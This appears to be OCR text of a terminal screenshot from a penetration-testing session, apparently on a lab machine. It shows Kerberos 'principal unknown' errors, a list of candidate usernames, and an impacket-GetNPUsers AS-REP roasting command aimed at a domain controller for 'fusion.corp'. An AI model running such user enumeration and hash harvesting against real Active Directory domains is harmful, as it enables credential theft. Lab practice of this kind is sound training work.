 ~ : zsh — Konsole
Fichier Édition Affichage Signets Configuration Aide
~ : zsh
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(saltinbank㉿darpa)-[~]
└─$ cat name.txt
jmickel
aarnold
llinda
jpowel
dvroslav
tjefferson
nmaurin
mladovic
rlparker
kgarland
dpertersen
┌──(saltinbank㉿darpa)-[~]
└─$ nano  name.txt
┌──(saltinbank㉿darpa)-[~]
└─$ sudo nano  name.txt
┌──(saltinbank㉿darpa)-[~]
└─$ impacket-GetNPUsers  -usersfile name.txt  -dc-ip 10.10.109.91 'fusion.corp/'